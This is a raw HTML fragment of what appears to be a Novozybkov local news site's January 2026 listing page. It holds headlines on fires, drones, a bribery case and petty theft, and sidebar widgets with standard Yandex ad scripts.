href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article></div><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
